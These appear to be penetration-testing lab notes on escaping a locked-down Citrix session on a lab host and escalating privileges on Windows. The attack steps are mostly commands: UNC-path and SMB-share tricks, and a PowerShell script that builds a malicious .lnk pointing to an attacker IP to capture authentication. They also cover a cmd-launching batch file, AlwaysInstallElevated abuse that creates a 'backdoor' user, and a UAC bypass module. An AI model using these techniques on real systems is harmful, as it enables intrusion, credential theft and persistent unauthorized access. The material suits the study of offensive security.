Citrix Breakout
- Log in into the Citrix machine (http://humongousretail.com/remote/) from the RDP session

Bypassing Path Restrictions
- in the normal citrix session's file explorer, we cant go to
C:\Users - but, we can try to get the WINDOWS DIALOG BOX
- eg: In Paint > OPEN ; in Notepad > OPEN, in Wordpad > OPEN
- Use the UNC path -
\\127.0.0.1\c$\users\pmorganin the location bar.

Accessing SMB share from restricted environment

-
- Target machine | 2. Citrix on the target machine
- Start the SMB server on the target machine
smbserver.py -smb2support share $(pwd)
-
Accessing the SMB share
\\10.10.10.10.\share- on the citrix machine
-
OR THE OTHER WAY
net use K: \\<SERVER_NAME>\<Share_Name>net use K: /delete
-
We can then use the obtained cmd access to copy files from SMB share to pmorgans Desktop directory.

Alternate Explorer
- If many restrictions on File Explorer, we can use
Q-DIRorExplorer++ 
- https://explorerplusplus.com/
Alternate Registry Editors
- If the normal registry editor is blocked, Simpleregedit, Uberregedit and SmallRegistryEditor can be used.
Modify existing shortcut file
- edit a shortcut through
Propertiesand change theTargetto something likeC:\Windows\System32\cmd.exe - If no shortcut found on citrix, we can transfer one via SMB share or use Powershell to generate a malicious
.lnkfile -
Generating a Malicious .lnk File
$objShell = New-Object -ComObject WScript.Shell
$lnk = $objShell.CreateShortcut("C:\legit.lnk")
$lnk.TargetPath = "\\<attackerIP>\@pwn.png"
$lnk.WindowStyle = 1
$lnk.IconLocation = "%windir%\system32\shell32.dll, 3"
$lnk.Description = "Browsing to the directory where this file is saved will trigger an auth request."
$lnk.HotKey = "Ctrl+Alt+O"
$lnk.Save()
Script Execution

- Create a new text file and name it "evil.bat".
- Open "evil.bat" with a text editor such as Notepad.
- Input the command "cmd" into the file
- Save the file
- Upon executing the "evil.bat" file, it will initiate a Command Prompt window. This can be useful for performing various command-line operations.
Escalating Privileges
- once we have cmd - tools like Winpeas and PowerUp ease the process
- Using
PowerUp.ps1, we find that Always Install Elevated key is present and set. - Validation of the above finding
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevatedreg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated- response should be like -
AlwaysInstallElevated REG_DWORD 0x1
- Exploiting this
Set-ExecutionPolicy Bypass -Scope ProcessImport-Module .\PowerUp.ps1- Go to a folder you have access to via the UI.
Write-UserAddMSI- will create a
UserAdd.msifile that will run using elevated privileges as we found above
- will create a
- a new user
backdoor:T3st@123
Note
giving it a password that doesn’t meet the password complexity criteria will throw an error.
- in CMD:
runas /user:backdoor cmd
Bypassing UAC

- UAC Bypass scripts - https://github.com/FuzzySecurity/PowerShell-Suite/tree/master/Bypass-UAC
- Bypassing UAC
Import-Module .\Bypass-UAC.ps1Bypass-UAC -Method UacMethodSysprep
- Following a successful UAC bypass, a new powershell windows will be opened with higher privileges and we can confirm it by utilizing the command
whoami /allorwhoami /priv.